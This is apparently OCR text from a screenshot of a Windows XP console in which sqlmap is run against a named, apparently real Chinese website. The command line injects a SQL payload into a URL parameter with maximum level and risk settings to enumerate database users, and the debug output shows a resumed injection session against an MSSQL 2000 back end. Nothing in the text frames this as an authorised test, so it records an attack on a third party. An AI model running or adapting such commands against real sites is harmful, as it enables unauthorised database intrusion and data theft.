 sqlmap - sqlmap.py -u "http://www.gjmzyfs.com/web/ViewAbstract.aspx?G...
Microsoft Windows XP [版本 5.1.2600]
(C) 版权所有 1985-2001 Microsoft Corp.
C:\Python27\sqlmap>sqlmap.py -u "http://www.gjmzyfs.com/web/ViewAbstract.aspx?Ga
oHao=IJ20130428%27,1,1,1,1,1,1,1,1,1,1,1,1,1*" --dbms mssql --level 5 --risk 3 --t
echnique=T --users -v 3 --batch
sqlmap/0.9 - automatic SQL injection and database takeover tool
http://sqlmap.sourceforge.net
[*] starting at: 10:17:56
[10:17:56] [DEBUG] cleaning up configuration parameters
[10:17:56] [DEBUG] setting the HTTP Referer header to the target url
[10:17:56] [DEBUG] setting the HTTP timeout
[10:17:56] [DEBUG] setting the HTTP method to GET
[10:17:56] [DEBUG] creating HTTP requests opener object
[10:17:56] [DEBUG] forcing back-end DBMS to user defined value
[10:17:56] [DEBUG] setting the HTTP Referer header to the target url
[10:17:56] [INFO] using 'C:\Python27\sqlmap\output\www.gjmzyfs.com\session' as s
ession file
[10:17:56] [INFO] resuming injection data from session file
[10:17:56] [INFO] resuming back-end DBMS 'microsoft sql server 2000' from sessio
n file
[10:17:56] [INFO] testing connection to the target url